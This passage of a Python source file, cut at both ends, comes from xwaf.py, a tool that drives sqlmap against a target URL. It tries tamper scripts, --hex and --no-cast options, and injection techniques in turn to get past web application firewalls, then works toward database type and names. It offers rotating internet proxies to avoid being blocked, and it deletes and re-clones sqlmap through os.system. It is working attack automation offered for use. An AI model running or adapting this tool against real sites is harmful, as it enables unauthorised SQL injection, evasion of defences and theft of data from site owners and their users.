187 | oldArgvList=sys.argv[1:]
188 | newString=""
189 | for each in oldArgvList:
190 | if re.search(r"\s",each):
191 | newString+=(" "+'"'+each+'"')
192 | else:
193 | newString+=(" "+each)
194 |
195 | newCommand="python3 "+currentScriptDirPath+newString+"xwaf.py"+newString
196 | #print("new cmd:\n"+newCommand)
197 | os.system(newCommand)
198 | sys.exit(0)
199 | else:
200 | return
201 |
202 | def checkSqlmapTamperUpdate(self):
203 | #检测sqlmap的tamper有没有更新,如果有更新则自动更新
204 | req=get_request("https://github.com/sqlmapproject/sqlmap/tree/master/tamper")
205 | html=req['content']
206 | a=re.findall(r"\w+\.py",html)
207 | allTamperNameList=[]
208 | for each in a:
209 | if each not in allTamperNameList and each!="__init__.py":
210 | allTamperNameList.append(each)
211 | newTamperNum=len(allTamperNameList)
212 |
213 | tamperList=os.listdir("/usr/share/sqlmap/tamper")
214 | localTamperNum=len(tamperList)
215 | #print(localTamperNum)
216 | if "__init__.py" in tamperList:
217 | localTamperNum-=1
218 |
219 | if newTamperNum>localTamperNum:
220 | print("检测到sqlmap的tamper有更新,现在更新,请稍等...")
221 | os.system("rm -r /usr/share/sqlmap")
222 | os.system("git clone https://github.com/sqlmapproject/sqlmap.git /usr/share/sqlmap")
223 |
224 |
225 | def usage(self):
226 | self.output.good_print('''You can use this script like this:
227 | eg:
228 | 1.python3 xwaf.py -u "http://www.baidu.com/1.php?id=1"
229 | 2.python3 xwaf.py -u "http://www.baidu.com/1.php" --data="postdata" -p xxx
230 | 3.python3 xwaf.py -r /tmp/headerfile -p xxx --level 5
231 |
232 | Actually,xwaf.py supports all parameters[except for param '-m' and '-l'] in sqlmap,you can use xwaf as same as
233 | sqlmap's usage.''','yellow')
234 |
235 | def handle_url(self):
236 | if len(sys.argv) == 1:
237 | self.usage()
238 | sys.exit(0)
239 | else:
240 | if "-m" in sys.argv[1:] or "-l" in sys.argv[1:]:
241 | print("Sorry,xwaf.py does not support param '-m' and '-l'")
242 | self.usage()
243 | sys.exit(1)
244 |
245 | print("Do you want to use random proxy from the Internet on each different sqlmap command to anti \
246 | blocked by waf for your mass requests? [N|y]")
247 | choose=get_input_intime('n',5)
248 | if choose=='y' or choose=='Y':
249 | self.useProxy=True
250 |
251 | self.url=""
252 | tmp=sys.argv[1:]
253 | index=0
254 | for each in tmp:
255 | if each=="-u":
256 | self.url=tmp[index+1]
257 | break
258 | index+=1
259 | if self.url=="":
260 | if "-r" in sys.argv[1:]:
261 | self.rflag=1
262 | tmpIndex=0
263 | tmpList=sys.argv[1:]
264 | for each in tmpList:
265 | if each=="-r":
266 | readFile=tmpList[tmpIndex+1]
267 | break
268 | tmpIndex+=1
269 | with open(readFile,"r+") as f:
270 | allLines=f.readlines()
271 | findHost=0
272 | for eachLine in allLines:
273 | if re.search("host:",eachLine,re.I):
274 | hostValue=re.search("host:\s?([\S]+)",eachLine,re.I).group(1)
275 | self.url=get_http_or_https(hostValue)+"://"+hostValue
276 | findHost=1
277 | break
278 | if findHost==0:
279 | print("Although you provide a header file,but I can not find host value")
280 | sys.exit(1)
281 | else:
282 | print("Sorry,I can not find a url:(")
283 | self.usage()
284 | sys.exit(1)
285 |
286 |
287 |
288 | def get_db_type_from_log_file(self, log_file):
289 | with open(log_file, "r+") as f:
290 | log_content = f.read()
291 | # 下面的数据库类型在/usr/share/sqlmap/lib/core/enums.py文件中可得
292 | mysql_pattern = re.compile(r"MySQL", re.I)
293 | mssql_pattern = re.compile(r"(Microsoft SQL Server)|(MSSQL)", re.I)
294 | oracle_pattern = re.compile(r"Oracle", re.I)
295 | postgresql_pattern = re.compile(r"(PostgreSQL)|(PGSQL)", re.I)
296 | access_pattern = re.compile(r"(Microsoft Access)|(Access)", re.I)
297 | #access特殊pattern
298 | accessSpecialPattern=re.compile(r"MSysAccessObjects",re.I)
299 | sqlite_pattern = re.compile(r"SQLite", re.I)
300 | DB2_pattern = re.compile(r"(IBM DB2)|(DB2)", re.I)
301 | FIREBIRD_pattern = re.compile(r"Firebird", re.I)
302 | maxdb_pattern = re.compile(r"SAP MaxDB", re.I)
303 | sybase_pattern = re.compile(r"Sybase", re.I)
304 | HSQLDB_pattern = re.compile(r"HSQLDB", re.I)
305 | find_list = re.findall(r"back-end DBMS:(.*)", log_content)
306 | if find_list:
307 | for each in find_list:
308 | if re.search(mysql_pattern, each):
309 | return "MYSQL"
310 | if re.search(mssql_pattern, each):
311 | return "MSSQL"
312 | if re.search(oracle_pattern, each):
313 | return "ORACLE"
314 | if re.search(postgresql_pattern, each):
315 | return "PGSQL"
316 | if re.search(access_pattern, each):
317 | return "ACCESS"
318 | if re.search(sqlite_pattern, each):
319 | return "SQLITE"
320 | if re.search(DB2_pattern, each):
321 | return "DB2"
322 | if re.search(FIREBIRD_pattern, each):
323 | return "FIREBIRD"
324 | if re.search(maxdb_pattern, each):
325 | return "MAXDB"
326 | if re.search(sybase_pattern, each):
327 | return "SYBASE"
328 | if re.search(HSQLDB_pattern, each):
329 | return "HSQLDB"
330 | elif re.search(accessSpecialPattern,log_content):
331 | return "ACCESS"
332 | else:
333 | self.output.good_print("can not get db type from log file,I will return 0", 'red')
334 | return 0
335 |
336 | def get_sqli_type_from_log_file(self, log_file):
337 | # 从log文件中获取注入方法有哪些eg.B|T|U|E|S|Q
338 | # 其中B|T|Q一般比U|E|S有更好的过waf的效果
339 | # 而U|E|S比B|T|Q有更快的注入速度和更高的注入权限
340 | sqli_type = []
341 | with open(log_file, "r+") as f:
342 | log_content = f.read()
343 | # 下面的pattern可从/usr/share/sqlmap/lib/core/enums.py中获得
344 | B_sqli_type_pattern = re.compile(r"Type:.*boolean-based blind", re.I)
345 | T_sqli_type_pattern = re.compile(r"Type:.*time-based blind", re.I)
346 | Q_sqli_type_pattern = re.compile(r"Type:.*inline query", re.I)
347 | U_sqli_type_pattern = re.compile(r"Type:.*UNION query", re.I)
348 | E_sqli_type_pattern = re.compile(r"Type:.*error-based", re.I)
349 | S_sqli_type_pattern = re.compile(r"Type:.*stacked queries", re.I)
350 | if re.search(B_sqli_type_pattern, log_content):
351 | sqli_type.append('B')
352 | if re.search(T_sqli_type_pattern, log_content):
353 | sqli_type.append('T')
354 | if re.search(Q_sqli_type_pattern, log_content):
355 | sqli_type.append('Q')
356 | if re.search(U_sqli_type_pattern, log_content):
357 | sqli_type.append('U')
358 | if re.search(E_sqli_type_pattern, log_content):
359 | sqli_type.append('E')
360 | if re.search(S_sqli_type_pattern, log_content):
361 | sqli_type.append('S')
362 | return sqli_type
363 |
364 | def get_db_name_from_log_file(self, log_file):
365 | with open(log_file, "r+") as f:
366 | log_content = f.read()
367 | find_list = re.findall(r'''current database:[\s]*('|")*([^\s'"]+)''', log_content)
368 | db_name_list = []
369 | if find_list:
370 | for each in find_list:
371 | if each[1] not in db_name_list and each[1] != "None":
372 | db_name_list.append(each[1])
373 | return db_name_list
374 | else:
375 | self.output.good_print("can not get db name from log file,I will return 0", 'red')
376 | return 0
377 |
378 | def get_table_name_from_log_file(self, log_file):
379 | # 这个函数返回当前current_db的第一个表名
380 | with open(log_file, "r+") as f:
381 | log_content = f.read()
382 | # 下面的正则查找current_db的第一个表名
383 | db_type=eval(get_key_value_from_config_file(self.log_config_file,'default','db_type'))
384 | if db_type=='ACCESS':
385 | current_db='Microsoft_Access_masterdb'
386 | else:
387 | current_db= self.get_db_name_from_log_file(self.log_file)[0]
388 | find_list = re.findall(r"Database:[\s]*(%s)[\s]+\[\d{1,3}\s+tables\]\s\+\-+\+\s\|\s+([^\s]+)\s" % current_db, log_content)
389 | table_list = []
390 | if find_list:
391 | for each in find_list:
392 | if each not in table_list:
393 | table_list.append(each)
394 | return table_list[0][1]
395 | else:
396 | self.output.good_print("can not get any table from log file,I will return 0", 'red')
397 | return 0
398 |
399 | def get_column_name_from_log_file(self, log_file):
400 | # 找出column,不用找出column的具体值,只要log文件中有column出现即可
401 | with open(log_file, "r+") as f:
402 | log_content = f.read()
403 | find_column = re.search(r"\[(\d{1,3}) columns\]", log_content)
404 | if find_column:
405 | return 1
406 | else:
407 | self.output.good_print("can not get any column from log file,I will return 0", 'red')
408 | return 0
409 |
410 | def get_entries_from_log_file(self, log_file):
411 | # 找出entries,不用找出entries的具体值,只要log文件中有entries出现即可
412 | with open(log_file, "r+") as f:
413 | log_content = f.read()
414 | find_entries = re.search(r"\[(\d{1,3} entries)|(1 entry)\]", log_content)
415 | if find_entries:
416 | return 1
417 | else:
418 | self.output.good_print("can not get any entries from log file,I will return 0", 'red')
419 | return 0
420 |
421 | def check_DB_type_from_script(self, script_name):
422 | script_has_any_DB = 0
423 | with open('/usr/share/sqlmap/tamper/' + script_name, 'r+',errors='ignore') as f:
424 | tamper_content = f.read()
425 |
426 | mysql_pattern = re.compile(r"MySQL", re.I)
427 | mssql_pattern = re.compile(r"(Microsoft SQL Server)|(MSSQL)", re.I)
428 | oracle_pattern = re.compile(r"Oracle", re.I)
429 | postgresql_pattern = re.compile(r"(PostgreSQL)|(PGSQL)", re.I)
430 | access_pattern = re.compile(r"(Microsoft Access)|(Access)", re.I)
431 | sqlite_pattern = re.compile(r"SQLite", re.I)
432 | DB2_pattern = re.compile(r"(IBM DB2)|(DB2)", re.I)
433 | FIREBIRD_pattern = re.compile(r"Firebird", re.I)
434 | maxdb_pattern = re.compile(r"SAP MaxDB", re.I)
435 | sybase_pattern = re.compile(r"Sybase", re.I)
436 | HSQLDB_pattern = re.compile(r"HSQLDB", re.I)
437 |
438 | if re.search(mysql_pattern, tamper_content) and script_name[:-3] not in self.MYSQL:
439 | self.MYSQL.append(script_name[:-3])
440 | script_has_any_DB = 1
441 |
442 | if re.search(mssql_pattern, tamper_content) and script_name[:-3] not in self.MSSQL:
443 | self.MSSQL.append(script_name[:-3])
444 | script_has_any_DB = 1
445 |
446 | if re.search(oracle_pattern, tamper_content) and script_name[:-3] not in self.ORACLE:
447 | self.ORACLE.append(script_name[:-3])
448 | script_has_any_DB = 1
449 |
450 | if re.search(postgresql_pattern, tamper_content) and script_name[:-3] not in self.PGSQL:
451 | self.PGSQL.append(script_name[:-3])
452 | script_has_any_DB = 1
453 |
454 | if re.search(access_pattern, tamper_content) and script_name[:-3] not in self.ACCESS:
455 | self.ACCESS.append(script_name[:-3])
456 | script_has_any_DB = 1
457 |
458 | if re.search(sqlite_pattern, tamper_content) and script_name[:-3] not in self.SQLITE:
459 | self.SQLITE.append(script_name[:-3])
460 | script_has_any_DB = 1
461 |
462 | if re.search(DB2_pattern, tamper_content) and script_name[:-3] not in self.DB2:
463 | self.DB2.append(script_name[:-3])
464 | script_has_any_DB = 1
465 |
466 | if re.search(FIREBIRD_pattern, tamper_content) and script_name[:-3] not in self.FIREBIRD:
467 | self.FIREBIRD.append(script_name[:-3])
468 | script_has_any_DB = 1
469 |
470 | if re.search(maxdb_pattern, tamper_content) and script_name[:-3] not in self.MAXDB:
471 | self.MAXDB.append(script_name[:-3])
472 | script_has_any_DB = 1
473 |
474 | if re.search(sybase_pattern, tamper_content) and script_name[:-3] not in self.SYBASE:
475 | self.SYBASE.append(script_name[:-3])
476 | script_has_any_DB = 1
477 |
478 | if re.search(HSQLDB_pattern, tamper_content) and script_name[:-3] not in self.HSQLDB:
479 | self.HSQLDB.append(script_name[:-3])
480 | script_has_any_DB = 1
481 |
482 | if script_has_any_DB == 0 and script_name[:-3] not in self.MYSQL + self.MSSQL + self.ORACLE + self.PGSQL + self.ACCESS + self.SQLITE + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB:
483 | self.MYSQL.append(script_name[:-3])
484 | self.MSSQL.append(script_name[:-3])
485 | self.ORACLE.append(script_name[:-3])
486 | self.PGSQL.append(script_name[:-3])
487 | self.ACCESS.append(script_name[:-3])
488 | self.SQLITE.append(script_name[:-3])
489 | self.DB2.append(script_name[:-3])
490 | self.FIREBIRD.append(script_name[:-3])
491 | self.MAXDB.append(script_name[:-3])
492 | self.SYBASE.append(script_name[:-3])
493 | self.HSQLDB.append(script_name[:-3])
494 |
495 | def test_tamper_string(self, tamper_string, forwhat):
496 | # 根据forwhat的目的来测试当前tamper_string是否能达到目的
497 | # 成功达到目的返回1,否则返回0
498 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
499 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
500 | # tamper_string是tamepr1,tamper2的格式
501 | import subprocess
502 | import re
503 | # 下面这段用来获取当前将使用的tamper_string,这个tamper_string由test_tamper_string函数传入的tamper_string参数
504 | # 和已经获得的tamper_list共同决定
505 | current_tamper_list = eval(get_key_value_from_config_file(
506 | self.log_config_file, 'default', 'tamper_list'))
507 | if current_tamper_list == []:
508 | # 已经获得过的tamper_list为空
509 | tamper_string = tamper_string
510 | else:
511 | # 已经获得过的tamper_list不为空
512 | if "," not in tamper_string:
513 | # 当前传入的tamper_string只有一种tamper
514 | if tamper_string in current_tamper_list:
515 | # 此时返回0,相当于这个测试已经测过了,不再测
516 | return 0
517 | else:
518 | current_tamper_list.append(tamper_string)
519 | tamper_string = self.get_from_tuple(current_tamper_list)
520 | else:
521 | # 当前传入的tamper_string有超过一种tamper
522 | for each_tamper in tamper_string.split(","):
523 | if each_tamper not in current_tamper_list:
524 | current_tamper_list.append(each_tamper)
525 | if current_tamper_list == eval(get_key_value_from_config_file(self.log_config_file, 'default', 'tamper_list')):
526 | # 说明当前传入的tamper_string中的每个tamper在已经获得过的tamper_list中都存在,说明之前已经测过了
527 | # 不再测
528 | return 0
529 | else:
530 | tamper_string = self.get_from_tuple(current_tamper_list)
531 |
532 | self.sm_command_with_tamper = self.sm_command + " --tamper=%s" % tamper_string
533 | self.sm_hex_command_with_tamper = self.sm_command_with_tamper + " --hex"
534 | self.sm_no_cast_command_with_tamper = self.sm_command_with_tamper + " --no-cast"
535 |
536 | if forwhat == 'log_file':
537 | # 为了获取有内容的log_file[也即检测出目标url有sqli漏洞]而运行的test_tamper_string
538 | flag = 0
539 | self.output.good_print("现在尝试用tamper来获取有内容的log,也即检测出目标url有sqli...", 'green')
540 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
541 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
542 | # 当前还没有获取--hex或者--no-cast选项
543 | current_finished_command_list = eval(get_key_value_from_config_file(
544 | self.log_config_file, 'default', 'finished_command_list'))
545 | if self.sm_command_with_tamper in current_finished_command_list:
546 | pass
547 | else:
548 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper)
549 | current_finished_command_list.append(self.sm_command_with_tamper)
550 | update_config_file_key_value(self.log_config_file, 'default',
551 | 'finished_command_list', current_finished_command_list)
552 |
553 | if self.check_log_has_content(self.log_file) == True:
554 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s检测到了当前url有sqli" %
555 | tamper_string, 'red')
556 | flag = 1
557 |
558 | if flag == 0:
559 | current_finished_command_list = eval(get_key_value_from_config_file(
560 | self.log_config_file, 'default', 'finished_command_list'))
561 | if self.sm_hex_command_with_tamper in current_finished_command_list:
562 | pass
563 | else:
564 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper)
565 | current_finished_command_list.append(self.sm_hex_command_with_tamper)
566 | update_config_file_key_value(self.log_config_file, 'default',
567 | 'finished_command_list', current_finished_command_list)
568 |
569 | if self.check_log_has_content(self.log_file) == True:
570 | self.output.good_print(
571 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项检测到了当前url有sqli" % tamper_string, 'red')
572 | flag = 1
573 | update_config_file_key_value(
574 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
575 |
576 | if flag == 0:
577 | current_finished_command_list = eval(get_key_value_from_config_file(
578 | self.log_config_file, 'default', 'finished_command_list'))
579 | if self.sm_no_cast_command_with_tamper in current_finished_command_list:
580 | pass
581 | else:
582 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper)
583 | current_finished_command_list.append(self.sm_no_cast_command_with_tamper)
584 | update_config_file_key_value(self.log_config_file, 'default',
585 | 'finished_command_list', current_finished_command_list)
586 |
587 | if self.check_log_has_content(self.log_file) == True:
588 | self.output.good_print(
589 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项检测到了当前url有sqli" % tamper_string, 'red')
590 | flag = 1
591 | update_config_file_key_value(self.log_config_file, 'default',
592 | 'hex_or_no_cast', ['--no-cast'])
593 |
594 | else:
595 | # 当前已经获取--hex或者--no-cast选项
596 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
597 | hex_or_no_cast = eval(get_key_value_from_config_file(
598 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
599 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast
600 | current_finished_command_list = eval(get_key_value_from_config_file(
601 | self.log_config_file, 'default', 'finished_command_list'))
602 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
603 | pass
604 | else:
605 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
606 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
607 | update_config_file_key_value(self.log_config_file, 'default',
608 | 'finished_command_list', current_finished_command_list)
609 |
610 | if self.check_log_has_content(self.log_file) == True:
611 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项检测到了当前url有sqli" %
612 | (tamper_string, hex_or_no_cast), 'red')
613 | # return 1代表达到forwhat的目的
614 | flag = 1
615 |
616 | if flag == 1:
617 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
618 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
619 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
620 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
621 | if "," not in tamper_string:
622 | # 当前使用的tamper_string只有一个tamper
623 | update_config_file_key_value(self.log_config_file, 'default',
624 | 'tamper_list', [tamper_string])
625 | else:
626 | # 当前使用的tamper_string有多个tamper
627 | update_config_file_key_value(self.log_config_file, 'default',
628 | 'tamper_list', tamper_string.split(","))
629 | # return 1代表当前tamper达到了目的
630 | return 1
631 |
632 | # return 0代表当前tamper没有达到目的
633 | return 0
634 |
635 | if forwhat == 'db_type':
636 | # 为了获取数据库类型而运行的test_tamper_string
637 | flag = 0
638 | self.output.good_print("现在尝试用tamper来获取数据库类型...", 'green')
639 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
640 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
641 | # 当前还没有获取--hex或者--no-cast选项
642 | current_finished_command_list = eval(get_key_value_from_config_file(
643 | self.log_config_file, 'default', 'finished_command_list'))
644 | if self.sm_command_with_tamper in current_finished_command_list:
645 | pass
646 | else:
647 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper)
648 | current_finished_command_list.append(self.sm_command_with_tamper)
649 | update_config_file_key_value(self.log_config_file, 'default',
650 | 'finished_command_list', current_finished_command_list)
651 |
652 | if self.check_log_has_content(self.log_file) == True:
653 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s检测到了当前url的数据库类型" %
654 | tamper_string, 'red')
655 | flag = 1
656 |
657 | if flag == 0:
658 | current_finished_command_list = eval(get_key_value_from_config_file(
659 | self.log_config_file, 'default', 'finished_command_list'))
660 | if self.sm_hex_command_with_tamper in current_finished_command_list:
661 | pass
662 | else:
663 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper)
664 | current_finished_command_list.append(self.sm_hex_command_with_tamper)
665 | update_config_file_key_value(self.log_config_file, 'default',
666 | 'finished_command_list', current_finished_command_list)
667 |
668 | if self.get_db_type_from_log_file(self.log_file) != 0:
669 | self.output.good_print(
670 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项检测到了当前url的数据库类型" % tamper_string, 'red')
671 | flag = 1
672 | update_config_file_key_value(
673 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
674 |
675 | if flag == 0:
676 | current_finished_command_list = eval(get_key_value_from_config_file(
677 | self.log_config_file, 'default', 'finished_command_list'))
678 | if self.sm_no_cast_command_with_tamper in current_finished_command_list:
679 | pass
680 | else:
681 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper)
682 | current_finished_command_list.append(self.sm_no_cast_command_with_tamper)
683 | update_config_file_key_value(self.log_config_file, 'default',
684 | 'finished_command_list', current_finished_command_list)
685 |
686 | if self.get_db_type_from_log_file(self.log_file) != 0:
687 | self.output.good_print(
688 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项检测到了当前url的数据库类型" % tamper_string, 'red')
689 | flag = 1
690 | update_config_file_key_value(self.log_config_file, 'default',
691 | 'hex_or_no_cast', ['--no-cast'])
692 |
693 | else:
694 | # 当前已经获取--hex或者--no-cast选项
695 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
696 | hex_or_no_cast = eval(get_key_value_from_config_file(
697 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
698 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast
699 | current_finished_command_list = eval(get_key_value_from_config_file(
700 | self.log_config_file, 'default', 'finished_command_list'))
701 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
702 | pass
703 | else:
704 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
705 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
706 | update_config_file_key_value(self.log_config_file, 'default',
707 | 'finished_command_list', current_finished_command_list)
708 |
709 | if self.get_db_type_from_log_file(self.log_file) != 0:
710 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项检测到了当前url的数据库类型" %
711 | (tamper_string, hex_or_no_cast), 'red')
712 | flag = 1
713 |
714 | if flag == 1:
715 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
716 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
717 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
718 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
719 | if "," not in tamper_string:
720 | # 当前使用的tamper_string只有一个tamper
721 | update_config_file_key_value(self.log_config_file, 'default',
722 | 'tamper_list', [tamper_string])
723 | else:
724 | # 当前使用的tamper_string有多个tamper
725 | update_config_file_key_value(self.log_config_file, 'default',
726 | 'tamper_list', tamper_string.split(","))
727 | # return 1代表当前tamper达到了目的
728 | return 1
729 |
730 | # return 0代表当前tamper没有达到目的
731 | return 0
732 |
733 | if forwhat == 'good_sqli_type':
734 | # 为了获取E|U|S高效注入方法而运行的test_tamper_string
735 | flag = 0
736 | self.output.good_print("现在尝试用tamper来获取E|U|S高效注入方法...", 'green')
737 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
738 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
739 | # 当前还没有获取--hex或者--no-cast选项
740 | current_finished_command_list = eval(get_key_value_from_config_file(
741 | self.log_config_file, 'default', 'finished_command_list'))
742 | if self.sm_command_with_tamper + " --technique=USE" in current_finished_command_list:
743 | pass
744 | else:
745 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE")
746 | current_finished_command_list.append(self.sm_command_with_tamper + " --technique=USE")
747 | update_config_file_key_value(self.log_config_file, 'default',
748 | 'finished_command_list', current_finished_command_list)
749 |
750 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
751 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
752 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了U|E|S一种以上的高效注入方法"
753 | % tamper_string, 'red')
754 | flag = 1
755 |
756 | if flag == 0:
757 | current_finished_command_list = eval(get_key_value_from_config_file(
758 | self.log_config_file, 'default', 'finished_command_list'))
759 | if self.sm_hex_command_with_tamper + " --technique=USE" in current_finished_command_list:
760 | pass
761 | else:
762 | self.output.os_system_combine_argv_with_bottom_status(
763 | self.sm_hex_command_with_tamper + " --technique=USE")
764 | current_finished_command_list.append(
765 | self.sm_hex_command_with_tamper + " --technique=USE")
766 | update_config_file_key_value(self.log_config_file, 'default',
767 | 'finished_command_list', current_finished_command_list)
768 |
769 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
770 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
771 | self.output.good_print(
772 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了U|E|S一种以上的高效注入方法" % tamper_string, 'red')
773 | flag = 1
774 | update_config_file_key_value(
775 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
776 |
777 | if flag == 0:
778 | current_finished_command_list = eval(get_key_value_from_config_file(
779 | self.log_config_file, 'default', 'finished_command_list'))
780 | if self.sm_no_cast_command_with_tamper + " --technique=USE" in current_finished_command_list:
781 | pass
782 | else:
783 | self.output.os_system_combine_argv_with_bottom_status(
784 | self.sm_no_cast_command_with_tamper + " --technique=USE")
785 | current_finished_command_list.append(
786 | self.sm_no_cast_command_with_tamper + " --technique=USE")
787 |
788 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
789 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
790 | self.output.good_print(
791 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了U|E|S一种以上的高效注入方法" % tamper_string, 'red')
792 | flag = 1
793 | update_config_file_key_value(self.log_config_file, 'default',
794 | 'hex_or_no_cast', ['--no-cast'])
795 |
796 | else:
797 | # 当前已经获取--hex或者--no-cast选项
798 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
799 | hex_or_no_cast = eval(get_key_value_from_config_file(
800 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
801 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
802 | current_finished_command_list = eval(get_key_value_from_config_file(
803 | self.log_config_file, 'default', 'finished_command_list'))
804 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
805 | pass
806 | else:
807 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
808 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
809 | update_config_file_key_value(self.log_config_file, 'default',
810 | 'finished_command_list', current_finished_command_list)
811 |
812 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
813 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
814 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了U|E|S一种以上的高效注入方法" %
815 | (tamper_string, hex_or_no_cast), 'red')
816 | flag = 1
817 |
818 | if flag == 1:
819 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
820 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
821 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
822 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
823 | if "," not in tamper_string:
824 | # 当前使用的tamper_string只有一个tamper
825 | update_config_file_key_value(self.log_config_file, 'default',
826 | 'tamper_list', [tamper_string])
827 | else:
828 | # 当前使用的tamper_string有多个tamper
829 | update_config_file_key_value(self.log_config_file, 'default',
830 | 'tamper_list', tamper_string.split(","))
831 | # return 1代表当前tamper达到了目的
832 | return 1
833 |
834 | # return 0代表当前tamper没有达到目的
835 | return 0
836 |
837 | if forwhat == 'db_name':
838 | # 为了获取所有数据库而运行的test_tamper_string
839 |
840 | flag = 0
841 | self.output.good_print("现在尝试用tamper来获取当前url的数据库名...", 'green')
842 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
843 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
844 | # 当前还没有获取--hex或者--no-cast选项
845 | if self.has_good_sqli_type == 1:
846 | current_finished_command_list = eval(get_key_value_from_config_file(
847 | self.log_config_file, 'default', 'finished_command_list'))
848 | if self.sm_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
849 | pass
850 | else:
851 | self.output.os_system_combine_argv_with_bottom_status(
852 | self.sm_command_with_tamper + " --technique=USE" + " --current-db")
853 | current_finished_command_list.append(
854 | self.sm_command_with_tamper + " --technique=USE" + " --current-db")
855 | update_config_file_key_value(self.log_config_file, 'default',
856 | 'finished_command_list', current_finished_command_list)
857 |
858 | db_name_list = self.get_db_name_from_log_file(self.log_file)
859 | if db_name_list != 0 and db_name_list != []:
860 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前url的数据库名" %
861 | tamper_string, 'red')
862 | flag = 1
863 |
864 | if flag == 0:
865 | current_finished_command_list = eval(get_key_value_from_config_file(
866 | self.log_config_file, 'default', 'finished_command_list'))
867 | if self.sm_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
868 | pass
869 | else:
870 | self.output.os_system_combine_argv_with_bottom_status(
871 | self.sm_command_with_tamper + " --technique=BQT" + " --current-db")
872 | current_finished_command_list.append(
873 | self.sm_command_with_tamper + " --technique=BQT" + " --current-db")
